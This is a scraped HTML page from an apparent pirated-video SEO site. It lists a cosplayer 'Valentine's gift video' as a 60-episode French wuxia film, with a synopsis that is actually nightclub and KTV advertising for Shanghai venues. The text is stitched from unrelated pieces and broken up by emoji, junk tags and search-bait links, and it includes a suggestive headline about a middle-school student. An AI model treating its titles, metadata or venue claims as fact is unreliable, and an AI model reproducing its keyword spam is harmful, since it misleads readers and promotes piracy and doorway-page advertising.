

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dslx-china.com/wap/zybdf/23025.html
body_size: 14307
content:
<!DOCTYPE html><html><head><title>柚子猫cos情人节的礼物视频 _短片柚子猫cos情人节的礼物视频 _草莓视频APP免费下载</title><meta name="keywords" content="全集,柚子猫cos情人节的礼物视频免费观看以及免费在线下载" /><meta name="description" content="【草莓视频APP免费下载】为你提供好看的柚子猫cos情人节的礼物视频，电影，柚子猫cos情人节的礼物视频剧情:王()者()包()间-蕞低(⏭)消情人节(⛅)费5888-容纳人()数20-30人() 上海(✂)鑫(柚子⏮)公馆()夜总()会视频()简(✳)介():上海鑫公(g()ng )馆夜总会()是蕞能(⛏)留得住()顾()客心的KTV之一,体贴细致的服务(w )团()队(♍)以及高()端专(zhun )业()的()(de )音响()设备都礼物将" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" /><link rel="stylesheet" href="/statics/css/mytheme-font.css" type="text/css" /><script type="text/javascript" src="/statics/js/jquery.min.js"></script><script type="text/javascript" src="/statics/js/stui_default.js"></script><script type="text/javascript" src="/statics/js/stui_block.js"></script><script type="text/javascript" src="/statics/js/home.js"></script><script>var maccms={"path":"","mid":"","url":"www.dslx-china.com","wapurl":"www.dslx-china.com","mob_status":"0"};</script></head>
<!--1 -->
<body><header class="stui-header__top clearfix" id="header-top"><div acronym="KCeKUJmA" class="KCeKUJmA container"><div acronym="PWMAMAMA" class="PWMAMAMA row"><div sgaddress="huxDvvHy" class="huxDvvHy stui-header_bd clearfix"><div draggable="GWkGWk" class="GWkGWk stui-header__logo"><a style="color: rgb(220, 172, 23);" class="logo" href="/"></a></div><div dir="WkQkvKrB" class="WkQkvKrB stui-header__side"><ul class="stui-header__user"><li ZsJ="XH"><a style="color: rgb(2, 19, 133);" class="mac_user" href="javascript:;"><i class="icon iconfont icon-account"></i></a></li></ul><script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script><div dir="byMNbyby" class="byMNbyby stui-header__search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><ul class="stui-header__menu type-slide"><li ><a style="color: rgb(28, 134, 229);" href="/">首页</a></li><li ><a style="color: rgb(70, 36, 135);" href="/vodtype/dy.html">电影</a></li><li ><a style="color: rgb(30, 236, 119);" href="/vodtype/dsj.html">电视剧</a></li><li ><a style="color: rgb(214, 101, 43);" href="/vodtype/zy.html">综艺</a></li><li ><a style="color: rgb(97, 42, 8);" href="/vodtype/dm.html">动漫</a></li><li ><a style="color: rgb(237, 167, 221);" href="/topic.html">专题</a></li></ul></div></div></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></header><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();});</script><div draggable="mTBbtptp" class="mTBbtptp container"><div sgaddress="rVmaqnXE" class="rVmaqnXE row"><div kbd="wDMwDwD" class="wDMwDwD col-lg-wide-75 col-xs-1 padding-0"><div dir="tYWRGHHY" class="tYWRGHHY stui-pannel stui-pannel-bg clearfix"><div sgaddress="QYcZUcY" class="QYcZUcY stui-pannel-box"><div draggable="hNEtydkz" class="hNEtydkz col-pd clearfix"><span class="text-muted">当前位置<i class="icon iconfont icon-more"></i></span><a style="color: rgb(144, 24, 82);" href="/">首页</a><i class="icon iconfont icon-more"></i><a style="color: rgb(253, 236, 229);" href="/vod/show.html">最新</a><i class="icon iconfont icon-more"></i><span class="text-muted">《柚子猫cos情人节的礼物视频》</span></div><div draggable="MHhMHMH" class="MHhMHMH col-pd clearfix"><div maccmsbot="PHyhBuD" class="PHyhBuD stui-content__thumb"><a style="color: rgb(31, 94, 170);" class="stui-vodlist__thumb picture v-thumb" href="/kkmjy_49190.html" title="《柚子猫cos情人节的礼物视频》"><img class="lazyload" src="/statics/img/load.gif" data-original="/data/img/7daf267f44cdd75d47e0ab5a8c4dceb6.jpg"/><span class="play active hidden-xs"></span><span class="pic-text text-right">已完结</span></a></div><div kbd="ssFXPTuK" class="ssFXPTuK stui-content__detail"><h1 class="title">《柚子猫cos情人节的礼物视频》<span class="score text-red"></span></h1><p class="data"><span class="text-muted">类型：</span><a style="color: rgb(45, 94, 170);" href="/vodsearch/----%E6%AD%A6%E4%BE%A0---------.html" target="_blank">武侠</a>&nbsp;<a style="color: rgb(27, 201, 122);" href="/vodsearch/----%E5%85%B6%E5%AE%83---------.html" target="_blank">其它</a>&nbsp;<a style="color: rgb(43, 15, 217);" href="/vodsearch/----%E5%BE%AE%E7%94%B5%E5%BD%B1---------.html" target="_blank">微电影</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span><a style="color: rgb(249, 202, 209);" href="/vodsearch/--%E6%B3%95%E5%9B%BD-----------.html" target="_blank">法国</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a style="color: rgb(92, 119, 61);" href="/vodsearch/-------------2021.html" target="_blank">2021</a>&nbsp;</p><p class="data"><span class="text-muted">主演：</span><a style="color: rgb(171, 59, 203);" href="/vodsearch/-Francesca------------.html" target="_blank">Francesca</a>&nbsp;<a style="color: rgb(189, 6, 111);" href="/vodsearch/-Xuereb------------.html" target="_blank">Xuereb</a>&nbsp;<a style="color: rgb(185, 145, 65);" href="/vodsearch/-Patrick------------.html" target="_blank">Patrick</a>&nbsp;<a style="color: rgb(23, 185, 180);" href="/vodsearch/-Kirton------------.html" target="_blank">Kirton</a>&nbsp;<a style="color: rgb(82, 102, 32);" href="/vodsearch/-%E8%92%82%E8%8E%AB%E8%A5%BF------------.html" target="_blank">蒂莫西</a>&nbsp;</p><p class="data"><span class="text-muted">导演：</span><a style="color: rgb(216, 216, 231);" href="/vodsearch/-----%E5%B8%83%E8%8E%B1%E6%81%A9%C2%B7%E6%96%AF%E6%B4%BE%E5%85%8B--------.html" target="_blank">布莱恩·斯派克</a>&nbsp;</p><p class="data hidden-sm"><span class="text-muted">更新：</span>2025-12-02 21:36:43</p><p class="desc hidden-xs"><span class="left text-muted">简介：</span>王()者()包()间-蕞低(⏭)消情人节(⛅)费5888-容纳人()数20-30人() 上海(✂)鑫(柚子⏮)公馆()夜总()会视频()简(✳)介():上海鑫公(g()ng )馆夜总会()是蕞能(⛏)留得住()顾()客心的KTV之一,体贴细致的服务(w )团()队(♍)以及高()端专(zhun )业()的()(de )音响()设备都礼物将<a style="color: rgb(103, 15, 206);" href="#desc">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div draggable="QxCmttDf" class="QxCmttDf play-btn clearfix"><div maccmsbot="HFfDmH" class="HFfDmH share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div><a style="color: rgb(45, 15, 155);" class="btn btn-primary" href="/play/mqnir/82231.html">立即播放</a>&nbsp;&nbsp;<a style="color: rgb(15, 199, 219);" href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="" data-id="">收藏</a></div></div></div></div></div><a style="color: rgb(4, 191, 61);" href="https://www.baidu.com/s?wd=柚子猫cos情人节的礼物视频在哪看">柚子猫cos情人节的礼物视频在哪看</a><a style="color: rgb(147, 76, 235);" href="https://www.baidu.com/s?wd=柚子猫cos视频下载">柚子猫cos视频下载</a><a style="color: rgb(146, 53, 210);" href="https://www.baidu.com/s?wd=柚子猫真名">柚子猫真名</a><a style="color: rgb(15, 114, 199);" href="https://www.baidu.com/s?wd=柚子猫网红是谁">柚子猫网红是谁</a><a style="color: rgb(229, 6, 20);" href="https://www.baidu.com/s?wd=柚子猫 网红">柚子猫 网红</a><a style="color: rgb(0, 233, 208);" href="https://www.baidu.com/s?wd=柚子猫真人照片">柚子猫真人照片</a><a style="color: rgb(119, 105, 210);" href="https://www.baidu.com/s?wd=柚子猫主要视频是什么">柚子猫主要视频是什么</a><a style="color: rgb(145, 63, 88);" href="https://www.baidu.com/s?wd=柚子猫cos刻晴照片">柚子猫cos刻晴照片</a><div dir="UZABZNF" class="UZABZNF stui-pannel stui-pannel-bg clearfix"><div acronym="TEtpbjpu" class="TEtpbjpu stui-pannel-box b playlist mb"><div draggable="zrzrzrzr" class="zrzrzrzr stui-pannel_hd"><div acronym="Tnrbdnzd" class="Tnrbdnzd stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right"></span><h3 class="title"><img src="/statics/icon/icon_30.png">@柚子猫cos情人节的礼物视频</h3></div></div><div kbd="tDmgqZPC" class="tDmgqZPC stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li VDPZ="VdQ"><a style="color: rgb(223, 69, 103);" href="/play/20251202/djzozw.html">第1集</a></li><li PPUgJS="FgSAnXJzeg"><a style="color: rgb(220, 3, 199);" href="/a/20251202/nppzeclx.html">第2集</a></li><li JqVNY="ZNeSfTjQEqM"><a style="color: rgb(4, 74, 251);" href="/play/20251202/glgcl.html">第3集</a></li><li Xyqc="kbFkyUV"><a style="color: rgb(161, 68, 116);" href="/a/20251202/hrhfabtk.html">第4集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li rduj="pbhCSBvxWuRGm"><a style="color: rgb(37, 132, 144);" href="/play/20251202/taksy.html">第5集</a></li><li KXCuy="epnPAZYT"><a style="color: rgb(68, 75, 32);" href="/a/20251202/stzkwndq.html">第6集</a></li><li TwGPv="EeQejuuvpTB"><a style="color: rgb(119, 85, 126);" href="/a/20251202/cllsv.html">第7集</a></li><li pjqs="qTTu"><a style="color: rgb(90, 11, 253);" href="/play/20251202/wclou.html">第8集</a></li><li Tsf="mBm"><a style="color: rgb(204, 61, 70);" href="/play/20251202/pwcxmxuq.html">第9集</a></li><li YqZvZ="TwJAJmyyNmuX"><a style="color: rgb(60, 150, 115);" href="/a/20251202/jndbqhd.html">第10集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li FynQ="atavG"><a style="color: rgb(117, 207, 208);" href="/play/20251202/dqzuy.html">第11集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li BhBPys="fcbJnkvwYQBVFUw"><a style="color: rgb(81, 249, 141);" href="/a/20251202/enhiq.html">第12集</a></li><li cQFjtZ="HvJCHeWBGRShAsp"><a style="color: rgb(11, 110, 28);" href="/play/20251202/wdgbw.html">第13集</a></li><li KWwX="zKaAPhZAhrUNFw"><a style="color: rgb(49, 147, 191);" href="/a/20251202/jtdvx.html">第14集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li mPpNRu="fFVyuHXg"><a style="color: rgb(210, 239, 81);" href="/a/20251202/yhcvrdd.html">第15集</a></li><li xzzz="vKyAu"><a style="color: rgb(108, 154, 8);" href="/a/20251202/ptjfi.html">第16集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li SMQf="AEMYceZp"><a style="color: rgb(226, 247, 232);" href="/p/20251202/bdkcmbz.html">第17集</a></li><li VCc="ZtMcqFjBxHPwkaM"><a style="color: rgb(140, 11, 14);" href="/p/20251202/fduqfspo.html">第18集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li guT="bvf"><a style="color: rgb(184, 159, 237);" href="/play/20251202/vktvmu.html">第19集</a></li><li vZQ="YQQcrCEPNmrAQb"><a style="color: rgb(38, 213, 209);" href="/p/20251202/afouii.html">第20集</a></li><li Maa="rJSWFpHxSxGBm"><a style="color: rgb(252, 225, 29);" href="/p/20251202/wniaj.html">第21集</a></li><li VMQxF="yHGteynmHYbBUe"><a style="color: rgb(154, 102, 67);" href="/a/20251202/uyhonmz.html">第22集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li MgDG="BbduSRzkeuSQC"><a style="color: rgb(178, 153, 251);" href="/p/20251202/frpiipd.html">第23集</a></li><li yKb="hSVDwbZgdJCXch"><a style="color: rgb(54, 5, 78);" href="/p/20251202/otxsf.html">第24集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li YabBGk="axj"><a style="color: rgb(165, 227, 27);" href="/p/20251202/dnvagene.html">第25集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li geqJH="cgCE"><a style="color: rgb(202, 151, 1);" href="/play/20251202/gqsuazv.html">第26集</a></li><li TGfgga="znUXwGHNPmKRX"><a style="color: rgb(95, 139, 161);" href="/a/20251202/lucoj.html">第27集</a></li><li hdRax="NbJnTwewmXNXp"><a style="color: rgb(193, 100, 153);" href="/p/20251202/bvusolpu.html">第28集</a></li><li VrbSgp="wEG"><a style="color: rgb(207, 215, 143);" href="/play/20251202/qoivyli.html">第29集</a></li><li aNy="YQFSGzwqswTXu"><a style="color: rgb(97, 40, 116);" href="/p/20251202/sigkn.html">第30集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li YzY="YuvJAyUC"><a style="color: rgb(208, 220, 229);" href="/a/20251202/gtvbhmt.html">第31集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li tMq="ymNYHYyEvTBxkh"><a style="color: rgb(165, 213, 47);" href="/p/20251202/rhusa.html">第32集</a></li><li BcMyg="BfSKQM"><a style="color: rgb(254, 79, 4);" href="/a/20251202/ksmrslme.html">第33集</a></li><li JvsGN="VaCaFfWhUrdD"><a style="color: rgb(96, 217, 21);" href="/p/20251202/orhibn.html">第34集</a></li><li ncJMuf="z"><a style="color: rgb(152, 229, 8);" href="/play/20251202/lvqzcwvr.html">第35集</a></li><li kUdrR="WgTJKeA"><a style="color: rgb(80, 24, 188);" href="/play/20251202/itkqne.html">第36集</a></li><li MDgb="WJGRSXExQuaebn"><a style="color: rgb(166, 36, 87);" href="/a/20251202/waxwjkfz.html">第37集</a></li><li kvAf="wQbqaMmKu"><a style="color: rgb(45, 91, 198);" href="/a/20251202/olkcipu.html">第38集</a></li><li SEQm="SswWQp"><a style="color: rgb(79, 29, 161);" href="/a/20251202/piqppsld.html">第39集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li vzPuAM="HsgdMckuMXw"><a style="color: rgb(172, 78, 152);" href="/play/20251202/ergrm.html">第40集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li ECQXdX="JCZrdhHGtyxMdR"><a style="color: rgb(210, 213, 203);" href="/a/20251202/sxwqb.html">第41集</a></li><li edpG="pdXpAb"><a style="color: rgb(248, 102, 173);" href="/a/20251202/lnpojcqc.html">第42集</a></li><li QhpWw="VbRPDb"><a style="color: rgb(167, 98, 137);" href="/a/20251202/klzydpcf.html">第43集</a></li><li sUXRZd="Y"><a style="color: rgb(232, 13, 133);" href="/p/20251202/xxwotj.html">第44集</a></li><li KefxM="KPBu"><a style="color: rgb(135, 223, 117);" href="/p/20251202/juxlzo.html">第45集</a></li><li JqkZby="aFNr"><a style="color: rgb(203, 113, 35);" href="/play/20251202/mvood.html">第46集</a></li><li StHrg="ypfKfxXKrNP"><a style="color: rgb(161, 187, 112);" href="/a/20251202/uptwybj.html">第47集</a></li><li weujDV="BfmCVSFZMvPX"><a style="color: rgb(255, 196, 17);" href="/a/20251202/lahjgc.html">第48集</a></li><li zjmCQg="KYmNTDcRYQP"><a style="color: rgb(213, 47, 35);" href="/a/20251202/erjjo.html">第49集</a></li><li pxFdr="zRb"><a style="color: rgb(122, 69, 249);" href="/p/20251202/cibeo.html">第50集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li xqDM="rNQHXvpRwBxcPPf"><a style="color: rgb(7, 189, 123);" href="/a/20251202/ocvsdawn.html">第51集</a></li><li JTmqtJ="FJtCj"><a style="color: rgb(229, 93, 26);" href="/a/20251202/iqwngmik.html">第52集</a></li><li juSjG="XUtmVXXADkmH"><a style="color: rgb(25, 25, 41);" href="/p/20251202/qmntmayu.html">第53集</a></li><li jUekXP="aDDdcxKkhJtGQU"><a style="color: rgb(58, 20, 48);" href="/a/20251202/zvwyowm.html">第54集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li xGbUgc="dAUMvmjhRPWTXQd"><a style="color: rgb(75, 41, 230);" href="/p/20251202/zjunuwl.html">第55集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li uScT="ydscTjV"><a style="color: rgb(54, 147, 202);" href="/play/20251202/tcilll.html">第56集</a></li><li XHWByZ="hNYsqkyCwqSR"><a style="color: rgb(245, 141, 95);" href="/play/20251202/xgdpsc.html">第57集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li TETjf="eYbJsWgNPnUT"><a style="color: rgb(34, 40, 123);" href="/play/20251202/lidpntc.html">第58集</a></li><li UsJ="cHVaazbChTbeh"><a style="color: rgb(13, 157, 228);" href="/p/20251202/kwbepyxv.html">第59集</a></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li KgGxX="FGeJdvp"><a style="color: rgb(35, 231, 74);" href="/play/20251202/lfkhgvz.html">第60集</a></li></ul></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></div><div draggable="cZgCQYf" class="cZgCQYf stui-pannel stui-pannel-bg clearfix" id="desc"><div acronym="hfxkph" class="hfxkph stui-pannel-box"><div kbd="edZBRzSF" class="edZBRzSF stui-pannel_hd"><div draggable="BUznPnP" class="BUznPnP stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_30.png"/>剧情简介</h3></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></div><div dir="hSsSsSs" class="hSsSsSs stui-pannel_bd"><p class="col-pd">5.上海缤纷年代KTV预订 包厢抵消4880 营业地址:上海静安区南京西路580号 6.上海伯爵三号私享会所KTV预订 低消费4680 营业地址:上海黄浦区外马路667号 7.上海新上海滩KTV<p><h3>【中学生小鹿酱极限挑战70米尾巴的相关新闻】</p></h3></p></div></div></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><div draggable="paEsHFkg" class="paEsHFkg stui-pannel stui-pannel-bg clearfix"><div acronym="WZAcWZWZ" class="WZAcWZWZ stui-pannel-box"><div dir="vbZpynU" class="vbZpynU stui-pannel_hd"><div kbd="BQBQBQBQ" class="BQBQBQBQ stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_6.png"/>猜你喜欢</h3></div></div><div acronym="rMrMrMrM" class="rMrMrMrM stui-pannel_bd"><ul class="stui-vodlist__bd clearfix"><li sgaddress="fpFvagXR" class="fpFvagXR col-md-6 col-sm-4 col-xs-3"><div sgaddress="zpPQzpPQ" class="zpPQzpPQ stui-vodlist__box"><a style="color: rgb(75, 208, 159);" class="stui-vodlist__thumb lazyload" href="/voddetail/xinlaoniangjiu.html" title="新老娘舅" data-original="https://mtpicture.com/upload/vod/20250121-1/818869b08699521c3ad02b8bdcba092c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第20250806期手表质量有问题购买超七天能否退货?</span></a><div kbd="qtTRRYj" class="qtTRRYj stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(184, 109, 121);" href="/voddetail/xinlaoniangjiu.html" title="新老娘舅">新老娘舅</a></h4><p class="text text-overflow text-muted hidden-xs">房海燕,杨蕾,柏万青,万峰,黄飞珏,裴蓁,冯红梅,张兆国,黄红梅,蔚兰</p></div></div></li><li acronym="xbPYxbPY" class="xbPYxbPY col-md-6 col-sm-4 col-xs-3"><div sgaddress="vjQVvzht" class="vjQVvzht stui-vodlist__box"><a style="color: rgb(115, 99, 210);" class="stui-vodlist__thumb lazyload" href="/voddetail/yangshengtang2025.html" title="养生堂 2025" data-original="https://mtpicture.com/upload/vod/20250108-67/4aff209bcc4526d696e254a6bbe16fa1.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第20250806期</span></a><div draggable="gQyWdtYp" class="gQyWdtYp stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(65, 128, 179);" href="/voddetail/yangshengtang2025.html" title="养生堂 2025">养生堂 2025</a></h4><p class="text text-overflow text-muted hidden-xs">刘洪悦,刘婧,杨雅淇</p></div><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw></div></li><li acronym="MsKMsMs" class="MsKMsMs col-md-6 col-sm-4 col-xs-3"><div acronym="xfefJhKK" class="xfefJhKK stui-vodlist__box"><a style="color: rgb(184, 88, 31);" class="stui-vodlist__thumb lazyload" href="/voddetail/naniannatunaxieshierdiqiji.html" title="那年那兔那些事儿 第七季" data-original="https://mtpicture.com/upload/vod/20250212-1/626d4fa6d3854d0f7a7b2f35fdf7ca59.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第11集</span></a><div maccmsbot="nKZEwJf" class="nKZEwJf stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(155, 177, 176);" href="/voddetail/naniannatunaxieshierdiqiji.html" title="那年那兔那些事儿 第七季">那年那兔那些事儿 第七季</a></h4><p class="text text-overflow text-muted hidden-xs">小连杀,图特哈蒙,叮当</p></div></div></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li sgaddress="puvFavpx" class="puvFavpx col-md-6 col-sm-4 col-xs-3"><div sgaddress="QDbhQDQD" class="QDbhQDQD stui-vodlist__box"><a style="color: rgb(58, 174, 247);" class="stui-vodlist__thumb lazyload" href="/voddetail/shengmingyuanyangxinshengkaichang.html" title="声鸣远扬·新声开唱" data-original="https://mtzy0.com/upload/vod/20251011-1/08e60a9c884eeb094f53540d157060c2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第3期</span></a><div dir="XGBcuWeP" class="XGBcuWeP stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(247, 148, 64);" href="/voddetail/shengmingyuanyangxinshengkaichang.html" title="声鸣远扬·新声开唱">声鸣远扬·新声开唱</a></h4><p class="text text-overflow text-muted hidden-xs">阿云嘎,蔡国庆,萨顶顶</p></div></div></li><sup date-time="jlpuVb"></sup><areass date-time="U3xOeC"></areass><dfn id="6w6a"></dfn><ecode date-time="yI3Ns0xyIa"></ecode><tcenter draggable="f3mz"></tcenter><fss dropzone="aTui"></fss><areass date-time="k9hIplr5nK"></areass><is dropzone="B9G"></is><sadw lang="CmBn"></sadw><li kbd="NrBNrNr" class="NrBNrNr col-md-6 col-sm-4 col-xs-3"><div kbd="MJpJpJp" class="MJpJpJp stui-vodlist__box"><a style="color: rgb(174, 0, 210);" class="stui-vodlist__thumb lazyload" href="/voddetail/xiaoqiqingrang.html" title="枭起青壤" data-original="https://mtzy1.com/upload/vod/20251122-1/32d58f3654607f6e95d8b760ce5c64ba.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第4集</span></a><div maccmsbot="VEMEMEM" class="VEMEMEM 